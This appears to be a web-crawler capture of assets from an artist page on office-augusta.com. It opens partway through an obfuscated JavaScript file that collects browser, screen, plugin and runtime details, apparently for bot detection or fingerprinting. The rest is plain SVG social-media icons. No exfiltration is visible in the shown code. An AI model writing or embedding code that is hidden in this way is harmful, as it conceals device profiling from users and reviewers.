'\x51\x23\x74\x6d'),_0x0b83('0x127', '\x48\x43\x47\x35'),function(){return _0x4013e1[_0x0b83('0x13c', '\x6f\x37\x71\x6e')](require,'\x66\x73');}],[_0x0b83('0x13d', '\x6f\x37\x71\x6e'),_0x0b83('0x13e', '\x6b\x6f\x6a\x74'),function(){return _0x4013e1[_0x0b83('0x13f', '\x47\x46\x46\x4e')](globalThis,global);}],[_0x0b83('0x140', '\x47\x46\x44\x62'),_0x0b83('0x141', '\x5a\x68\x23\x28'),function(){return window[_0x0b83('0x142', '\x52\x55\x53\x28')]();}],[_0x0b83('0x143', '\x6f\x58\x51\x45'),_0x0b83('0x9e', '\x54\x62\x6e\x29'),function(){return navigator[_0x0b83('0x144', '\x48\x43\x47\x35')];}],[_0x0b83('0x145', '\x58\x4a\x6a\x72'),_0x0b83('0x146', '\x6e\x75\x77\x56'),function(){return navigator[_0x0b83('0x147', '\x29\x40\x54\x39')];}],[_0x0b83('0x148', '\x30\x64\x2a\x37'),_0x0b83('0x138', '\x24\x50\x4c\x56'),function(){return navigator[_0x0b83('0x149', '\x6b\x6f\x6a\x74')];}],[_0x0b83('0x14a', '\x34\x7a\x29\x74'),_0x0b83('0x14b', '\x57\x66\x31\x74'),function(){return _0x4013e1[_0x0b83('0x14c', '\x4c\x6c\x66\x78')](navigator[_0x0b83('0x14d', '\x34\x7a\x29\x74')],'\x43');}],[_0x0b83('0x14e', '\x57\x66\x74\x44'),_0x0b83('0x14f', '\x64\x73\x6b\x39'),function(){window[_0x0b83('0x150', '\x73\x6d\x74\x2a')]=Object[_0x0b83('0x151', '\x40\x4e\x4b\x79')](window);return window[_0x0b83('0x152', '\x61\x65\x42\x49')][_0x0b83('0xe8', '\x47\x46\x46\x4e')];}],[_0x0b83('0x153', '\x5e\x46\x36\x44'),_0x0b83('0x154', '\x42\x6a\x5a\x31'),function(){return _0x4013e1[_0x0b83('0x155', '\x6b\x57\x53\x64')](window[_0x0b83('0x156', '\x5a\x68\x23\x28')],0x0);}],[_0x0b83('0x157', '\x34\x39\x61\x76'),_0x0b83('0x158', '\x68\x5d\x6a\x69'),function(){return _0x4013e1[_0x0b83('0x159', '\x2a\x69\x44\x68')](window[_0x0b83('0x15a', '\x67\x5e\x23\x4e')],0x0);}],[_0x0b83('0x15b', '\x68\x5d\x6a\x69'),_0x0b83('0x121', '\x37\x75\x51\x63'),function(){return window[_0x0b83('0x15c', '\x42\x6a\x5a\x31')];}],[_0x0b83('0x15d', '\x54\x33\x61\x30'),_0x0b83('0x15e', '\x34\x39\x61\x76'),function(){return window[_0x0b83('0x15f', '\x40\x4e\x4b\x79')][_0x0b83('0x160', '\x34\x39\x61\x76')]();}],[_0x0b83('0x161', '\x37\x74\x76\x40'),_0x0b83('0x162', '\x54\x33\x61\x30'),function(){return Boolean(_0x4013e1[_0x0b83('0x163', '\x57\x66\x31\x74')](typeof process,_0x0b83('0x4', '\x42\x6a\x5a\x31'))&&process[_0x0b83('0x164', '\x6c\x63\x4a\x38')]&&process[_0x0b83('0x165', '\x5e\x46\x36\x44')][_0x0b83('0x166', '\x73\x6d\x74\x2a')]);}],[_0x0b83('0x167', '\x68\x5d\x6a\x69'),_0x0b83('0x168', '\x6f\x37\x71\x6e'),function(){return document[_0x0b83('0x169', '\x37\x75\x51\x63')];}],[_0x0b83('0x16a', '\x54\x62\x6e\x29'),_0x0b83('0x16b', '\x2a\x69\x44\x68'),function(){return eval[_0x0b83('0x16c', '\x6e\x75\x77\x56')]()[_0x0b83('0xf8', '\x57\x66\x31\x74')];}],[_0x0b83('0x16d', '\x68\x5d\x6a\x69'),_0x0b83('0x16e', '\x73\x6d\x74\x2a'),function(){return navigator[_0x0b83('0x16f', '\x54\x62\x6e\x29')][_0x0b83('0x170', '\x48\x43\x47\x35')];}],[_0x0b83('0x171', '\x52\x55\x53\x28'),_0x0b83('0x172', '\x54\x62\x6e\x29'),function(){return deviceType;}],[_0x0b83('0x173', '\x4e\x5e\x38\x4b'),_0x0b83('0x174', '\x6c\x63\x4a\x38'),function(){return screen[_0x0b83('0x175', '\x4a\x33\x75\x43')];}],[_0x0b83('0x176', '\x54\x33\x61\x30'),_0x0b83('0xad', '\x61\x65\x42\x49'),function(){return screen[_0x0b83('0x177', '\x77\x71\x2a\x35')];}],[_0x0b83('0x178', '\x77\x71\x2a\x35'),_0x0b83('0x12c', '\x40\x4e\x4b\x79'),function(){var _0x8f4f57=eoapi;return _0x8f4f57;}],[_0x0b83('0x179', '\x6b\x6f\x6a\x74'),_0x0b83('0x17a', '\x29\x40\x54\x39'),function(){var _0x1e0909=eoapi_VerifyThis;return _0x1e0909;}],[_0x0b83('0x17b', '\x29\x40\x54\x39'),_0x0b83('0x129', '\x5a\x68\x23\x28'),function(){var _0x5a0ee6=eoapi_extInvoke;return _0x5a0ee6;}],[_0x0b83('0x17c', '\x54\x62\x6e\x29'),_0x0b83('0x17d', '\x4d\x68\x41\x72'),function(){var _0x2fd7cf=eoWebBrowserDispatcher;return _0x2fd7cf;}],[_0x0b83('0x17e', '\x6b\x6f\x6a\x74'),_0x0b83('0x17f', '\x61\x65\x42\x49'),function(){return window[_0x0b83('0x180', '\x57\x66\x31\x74')];}],[_0x0b83('0x181', '\x4a\x33\x75\x43'),_0x0b83('0x182', '\x4c\x6c\x66\x78'),function(){return _0x4013e1[_0x0b83('0x183', '\x61\x65\x42\x49')](navigator[_0x0b83('0x184', '\x71\x4d\x7a\x54')][_0x0b83('0xb5', '\x52\x55\x53\x28')],0x2);}],[_0x0b83('0x185', '\x40\x4e\x4b\x79'),_0x0b83('0x186', '\x67\x5e\x23\x4e'),function(){return _0x4013e1[_0x0b83('0x187', '\x6c\x63\x4a\x38')](navigator[_0x0b83('0x188', '\x58\x4a\x6a\x72')][_0x0b83('0x189', '\x73\x6d\x74\x2a')],0x2);}],[_0x0b83('0x18a', '\x4a\x33\x75\x43'),_0x0b83('0x135', '\x2a\x69\x44\x68'),function(){return window[_0x0b83('0x18b', '\x6b\x6f\x6a\x74')];}],[_0x0b83('0x18c', '\x73\x30\x71\x53'),_0x0b83('0x18d', '\x58\x4a\x6a\x72'),function(){return navigator[_0x0b83('0x18e', '\x44\x72\x4a\x49')][_0x0b83('0x18f', '\x61\x65\x42\x49')][0x0][_0x0b83('0x190', '\x37\x75\x51\x63')];}],[_0x0b83('0x191', '\x54\x62\x6e\x29'),_0x0b83('0xad', '\x61\x65\x42\x49'),function(){return navigator[_0x0b83('0x192', '\x29\x40\x54\x39')][_0x0b83('0x193', '\x73\x6d\x74\x2a')][0x1][_0x0b83('0x194', '\x64\x73\x6b\x39')];}],[_0x0b83('0x195', '\x68\x5d\x6a\x69'),_0x0b83('0x196', '\x4d\x68\x41\x72'),function(){return navigator[_0x0b83('0x197', '\x6c\x63\x4a\x38')][_0x0b83('0x198', '\x6e\x23\x28\x5d')][0x2][_0x0b83('0x199', '\x61\x65\x42\x49')];}],[_0x0b83('0x19a', '\x4e\x5e\x38\x4b'),_0x0b83('0x138', '\x24\x50\x4c\x56'),function(){return navigator[_0x0b83('0x19b', '\x52\x55\x53\x28')][_0x0b83('0x19c', '\x5e\x46\x36\x44')];}],[_0x0b83('0x19d', '\x4d\x68\x41\x72'),_0x0b83('0x113', '\x47\x46\x46\x4e'),function(){return navigator[_0x0b83('0x19e', '\x6f\x37\x71\x6e')];}],[_0x0b83('0x19f', '\x48\x43\x47\x35'),_0x0b83('0x174', '\x6c\x63\x4a\x38'),function(){return navigator[_0x0b83('0x1a0', '\x67\x5e\x23\x4e')][_0x0b83('0x1a1', '\x38\x66\x29\x30')];}],[_0x0b83('0x1a2', '\x6f\x37\x71\x6e'),_0x0b83('0xad', '\x61\x65\x42\x49'),function(){return navigator[_0x0b83('0x1a3', '\x71\x4d\x7a\x54')][_0x0b83('0x1a4', '\x47\x46\x46\x4e')];}]];try{var _0x23dfbd=_0x0b83('0x1a5', '\x42\x6a\x5a\x31')[_0x0b83('0x1a6', '\x29\x40\x54\x39')]('\x7c'),_0x5d9a4f=0x0;while(!![]){switch(_0x23dfbd[_0x5d9a4f++]){case'\x30':_0x4013e1[_0x0b83('0x1a7', '\x5a\x68\x23\x28')](_0x134a0e,_0x4013e1[_0x0b83('0x1a8', '\x32\x54\x58\x40')](_0x4fdb59,_0x1163db));continue;case'\x31':if(_0x3057ba){_0x1163db[_0x0b83('0x1a9', '\x54\x33\x61\x30')]([_0x3057ba,_0x0b83('0x14f', '\x64\x73\x6b\x39')]);_0x4013e1[_0x0b83('0x1aa', '\x6e\x78\x50\x5a')](_0x134a0e,_0x4013e1[_0x0b83('0x1ab', '\x64\x78\x49\x78')](_0x4fdb59,_0x1163db));}continue;case'\x32':var _0xb404e0=_0x2c13b0[_0x0b83('0x1ac', '\x54\x33\x61\x30')](0x6);continue;case'\x33':var _0x2c13b0=_0x0b83('0x1ad', '\x64\x78\x49\x78');continue;case'\x34':if(_0x22f9ea){try{_0x1712d7[_0x0b83('0x1ae', '\x42\x6a\x5a\x31')]=_0x4013e1[_0x0b83('0x1af', '\x73\x6d\x74\x2a')](_0x19f964,_0x22f9ea);}catch(_0x22f521){}}continue;case'\x35':var _0x30c265=_0x2c13b0[_0x0b83('0x1b0', '\x64\x73\x6b\x39')](0x0,0x6);continue;case'\x36':var _0x23baef=_0x0b83('0x1b1', '\x73\x30\x71\x53');continue;case'\x37':_0x1163db[_0x0b83('0x1b2', '\x6b\x6f\x6a\x74')]([_0x4013e1[_0x0b83('0x1b3', '\x51\x23\x74\x6d')](_0x4013e1[_0x0b83('0x1b4', '\x47\x46\x44\x62')](_0x4013e1[_0x0b83('0x1b5', '\x6e\x78\x50\x5a')]('\x27',_0x23baef),'\x27'),_0x0b83('0x1b6', '\x4c\x6c\x66\x78')),_0x0b83('0x1b7', '\x73\x30\x71\x53'),function(){return _0x23baef[_0x0b83('0x1b8', '\x5e\x46\x36\x44')]();}]);continue;case'\x38':_0x267b17[_0x0b83('0x1b9', '\x54\x62\x6e\x29')](_0x0b83('0x1ba', '\x6e\x23\x28\x5d'))[_0x0b83('0x1bb', '\x38\x66\x29\x30')]=_0x0b83('0x1bc', '\x47\x46\x44\x62')+_0x2073d7[_0x0b83('0x1bd', '\x77\x71\x2a\x35')][_0x0b83('0x1be', '\x73\x6d\x74\x2a')]();continue;case'\x39':if(!_0x2073d7[_0x0b83('0x1bf', '\x29\x40\x54\x39')])_0x2073d7[_0x0b83('0x1c0', '\x73\x30\x71\x53')]=_0x5009c4;continue;case'\x31\x30':_0x4013e1[_0x0b83('0x1c1', '\x4d\x68\x41\x72')](_0x5e14ce);continue;}break;}}catch(_0x2d5128){_0x267b17[_0x0b83('0x1c2', '\x5a\x68\x23\x28')](_0x0b83('0x1c3', '\x37\x75\x51\x63'))[_0x0b83('0x1c4', '\x6f\x58\x51\x45')]=_0x4013e1[_0x0b83('0x1c5', '\x54\x33\x61\x30')](_0x0b83('0x1c6', '\x68\x5d\x6a\x69'),_0x2073d7[_0x0b83('0x1c7', '\x48\x43\x47\x35')](_0x2d5128[_0x0b83('0x1c8', '\x54\x62\x6e\x29')]));}finally{if(_0x22f9ea)_0x1712d7[_0x0b83('0x1c9', '\x57\x66\x74\x44')]=_0x22f9ea;}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.office-augusta.com/sakaiyu/assets/img/v3/sns-icon__youtube.svg?1739169429
body_size: 611
content:
<svg xmlns="http://www.w3.org/2000/svg" width="22.556" height="15.984" viewBox="0 0 22.556 15.984" fill="#BDC494"><path d="M8.949,10.849,15.041,7.7,8.949,4.518ZM11.278,0q2.114,0,4.084.057t2.889.12l.919.05.214.019a2.8,2.8,0,0,1,.289.038q.088.019.3.057a1.753,1.753,0,0,1,.359.1Q20.478.5,20.68.6a2.42,2.42,0,0,1,.39.245,2.984,2.984,0,0,1,.365.334,2.4,2.4,0,0,1,.2.233,4.227,4.227,0,0,1,.365.736,4.792,4.792,0,0,1,.334,1.271q.1.806.157,1.718t.069,1.429V8.785a26.646,26.646,0,0,1-.227,3.65,5.022,5.022,0,0,1-.315,1.252,3.2,3.2,0,0,1-.4.774l-.176.214a2.984,2.984,0,0,1-.365.334,2.121,2.121,0,0,1-.39.239q-.2.094-.352.157a1.753,1.753,0,0,1-.359.1l-.3.057q-.094.019-.289.038l-.208.019q-3.159.239-7.891.239-2.605-.025-4.525-.082T4.23,15.682l-.617-.05-.453-.05a5.976,5.976,0,0,1-.686-.126,3.867,3.867,0,0,1-.642-.264,2.517,2.517,0,0,1-.711-.516,2.4,2.4,0,0,1-.2-.233,4.227,4.227,0,0,1-.365-.736,4.793,4.793,0,0,1-.334-1.271q-.1-.806-.157-1.718T0,9.289V7.073a26.647,26.647,0,0,1,.227-3.65A5.022,5.022,0,0,1,.542,2.171a3.2,3.2,0,0,1,.4-.774l.176-.214A2.984,2.984,0,0,1,1.486.85,2.42,2.42,0,0,1,1.876.6q.2-.1.352-.164a1.753,1.753,0,0,1,.359-.1q.208-.038.3-.057A2.8,2.8,0,0,1,3.172.245L3.386.227Q6.545,0,11.278,0ZM22.555,15.984"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.office-augusta.com/sakaiyu/assets/img/totop.svg
body_size: 237
content:
<svg xmlns="http://www.w3.org/2000/svg" width="37" height="37" viewBox="0 0 37 37"><rect width="37" height="37" fill="none" opacity="0.8"/><path d="M345.361,1899.058l8.535,8.534-8.535,8.535" transform="translate(-1888.857 368.325) rotate(-90)" fill="none" stroke="#000" stroke-opacity="0.5" stroke-width="1"/></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.office-augusta.com/sakaiyu/assets/img/v3/sns-icon__twitterx.svg?1739169430
body_size: 458
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="レイヤー_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 21.6 17" style="enable-background:new 0 0 21.6 17;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#BDC494;}
</style>
<path class="st0" d="M12.4,7.2L18.6,0h-1.5l-5.4,6.3L7.4,0h-5L9,9.5L2.5,17h1.5l5.7-6.6l4.5,6.6h5L12.4,7.2L12.4,7.2z M10.4,9.6
	L9.7,8.6L4.5,1.1h2.3l4.2,6l0.7,0.9l5.5,7.9h-2.3L10.4,9.6L10.4,9.6z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.office-augusta.com/sakaiyu/assets/img/v3/sns-icon__line.svg?1739169430
body_size: 643
content:
<svg xmlns="http://www.w3.org/2000/svg" width="20.876" height="20.876" viewBox="0 0 20.876 20.876" fill="#BDC494"><path d="M12.675,8.015v3.309a.124.124,0,0,1-.14.14h-.513a.19.19,0,0,1-.14-.047l-1.538-2.05v1.957q0,.186-.14.186H9.693a.165.165,0,0,1-.186-.186V8.015q0-.14.186-.14h.513a.19.19,0,0,1,.14.047l1.491,2.05V8.015a.124.124,0,0,1,.14-.14h.559A.124.124,0,0,1,12.675,8.015Zm-3.821-.14a.124.124,0,0,1,.14.14v3.309a.124.124,0,0,1-.14.14H8.341a.124.124,0,0,1-.14-.14V8.015a.124.124,0,0,1,.14-.14ZM7.6,10.671a.124.124,0,0,1,.14.14v.513q0,.14-.186.14h-2.1a.207.207,0,0,1-.093-.023q-.047-.023-.047-.116V8.015a.124.124,0,0,1,.14-.14h.513q.186,0,.186.14v2.656Zm7.875-2.8a.124.124,0,0,1,.14.14v.559a.124.124,0,0,1-.14.14H14.026v.559h1.445a.124.124,0,0,1,.14.14v.559a.124.124,0,0,1-.14.14H14.026v.559h1.445a.124.124,0,0,1,.14.14v.513a.124.124,0,0,1-.14.14H13.327a.124.124,0,0,1-.14-.14V8.015a.124.124,0,0,1,.14-.14Zm5.405-4.054V17.1a3.606,3.606,0,0,1-1.118,2.679,3.722,3.722,0,0,1-2.7,1.1H3.775A3.606,3.606,0,0,1,1.1,19.758a3.722,3.722,0,0,1-1.1-2.7V3.775A3.606,3.606,0,0,1,1.118,1.1,3.722,3.722,0,0,1,3.821,0H17.1a3.606,3.606,0,0,1,2.679,1.118A3.722,3.722,0,0,1,20.876,3.821ZM17.987,9.506a5.451,5.451,0,0,0-2.213-4.334,8.172,8.172,0,0,0-5.359-1.817A8.264,8.264,0,0,0,5.033,5.173,5.433,5.433,0,0,0,2.8,9.506a5.365,5.365,0,0,0,1.817,4.008,8,8,0,0,0,4.567,2.1q.606.14.676.489a3.594,3.594,0,0,1-.116,1.235v.186a1.994,1.994,0,0,0,.023.21q.023.163.186.116t.443-.14a12.309,12.309,0,0,0,1.538-.839,26.889,26.889,0,0,0,2.4-1.678A15.378,15.378,0,0,0,16.4,13.327,5.751,5.751,0,0,0,17.987,9.506Zm2.843,9.879"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.office-augusta.com/sakaiyu/assets/img/v3/sns-icon__facebook.svg?1739169430
body_size: 338
content:
<svg xmlns="http://www.w3.org/2000/svg" width="20.45" height="20.45" viewBox="0 0 20.45 20.45" fill="#BDC494"><path d="M19.319,0a1.089,1.089,0,0,1,.8.333,1.089,1.089,0,0,1,.333.8V19.319a1.136,1.136,0,0,1-1.132,1.132H14.113V12.529h2.649l.4-3.089H14.113V7.469a1.707,1.707,0,0,1,.313-1.118,1.553,1.553,0,0,1,1.218-.373l1.624-.013V3.209a17.847,17.847,0,0,0-2.37-.12A3.955,3.955,0,0,0,12,4.154a4.025,4.025,0,0,0-1.085,3.009V9.44H8.255v3.089h2.663V20.45H1.132a1.089,1.089,0,0,1-.8-.333,1.089,1.089,0,0,1-.333-.8V1.132a1.089,1.089,0,0,1,.333-.8A1.089,1.089,0,0,1,1.132,0ZM20.45,18.746"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.office-augusta.com/sakaiyu/assets/img/sns-icon__twitter_bkx.svg
body_size: 406
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="レイヤー_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 21.6 17" style="enable-background:new 0 0 21.6 17;" xml:space="preserve">
<path d="M12.4,7.2L18.6,0h-1.5l-5.4,6.3L7.4,0h-5L9,9.5L2.5,17h1.5l5.7-6.6l4.5,6.6h5L12.4,7.2L12.4,7.2z M10.4,9.6L9.7,8.6L4.5,1.1
	h2.3l4.2,6l0.7,0.9l5.5,7.9h-2.3L10.4,9.6L10.4,9.6z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.office-augusta.com/sakaiyu/assets/img/sns-icon__facebook_bk.svg
body_size: 323
content:
<svg xmlns="http://www.w3.org/2000/svg" width="20.45" height="20.45" viewBox="0 0 20.45 20.45"><path d="M19.319,0a1.089,1.089,0,0,1,.8.333,1.089,1.089,0,0,1,.333.8V19.319a1.136,1.136,0,0,1-1.132,1.132H14.113V12.529h2.649l.4-3.089H14.113V7.469a1.707,1.707,0,0,1,.313-1.118,1.553,1.553,0,0,1,1.218-.373l1.624-.013V3.209a17.847,17.847,0,0,0-2.37-.12A3.955,3.955,0,0,0,12,4.154a4.025,4.025,0,0,0-1.085,3.009V9.44H8.255v3.089h2.663V20.45H1.132a1.089,1.089,0,0,1-.8-.333,1.089,1.089,0,0,1-.333-.8V1.132a1.089,1.089,0,0,1,.333-.8A1.089,1.089,0,0,1,1.132,0ZM20.45,18.746"/></svg>